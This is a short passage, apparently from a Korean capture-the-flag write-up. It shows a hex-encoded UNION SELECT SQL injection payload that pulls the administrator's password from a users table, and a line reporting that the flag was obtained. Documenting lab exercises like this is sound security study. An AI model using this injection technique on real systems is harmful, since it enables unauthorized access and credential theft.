 'union select 0x27756e696f6e2073656c65637420312c2873656c6563742070617373776f72642066726f6d20757365727320776865726520656d61696c3d2761646d696e4073716c695f6d652e636f6d27292d2d202d--+- 쿼리를 삽입해 관리자의 패스워드, 즉 Flag 값 획득에 성공하였습니다.'